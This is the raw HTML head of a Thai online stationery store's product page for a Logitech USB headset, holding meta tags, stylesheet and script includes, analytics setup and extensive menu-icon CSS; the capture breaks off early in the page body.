

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297
body_size: 46124
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="หูฟังพร้อมไมโครโฟน Logitech USB Headset H340"/>
<meta name="description" content="Stationerymine เป็นผู้จำหน่ายสินค้า เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี และยังมีสินค้าอื่นๆ  ให้เลือกอีกมากมาย โดยเราได้เลือกสรรสินค้าที่มีคุณภาพจากหลากหลายแบรนด์"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>หูฟังพร้อมไมโครโฟน Logitech USB Headset H340</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/744194388636ce587363ebb9a92a4754.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"80968","sku":"FS051297","parent_sku":"FS051297","product_type":"simple","name":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","price":799,"attribute_set_id":"28","path":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E2B;&#x0E39;&#x0E1F;&#x0E31;&#x0E07;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E44;&#x0E21;&#x0E42;&#x0E04;&#x0E23;&#x0E42;&#x0E1F;&#x0E19;&#x20;Logitech&#x20;USB&#x20;Headset&#x20;H340" /><meta property="og:image" content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs051297_logitech_usb_headset_h340-black-ap_01.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" /> <meta property="product:price:amount" content="799"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-logitech-usb-headset-h340-black-ap-fs051297 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
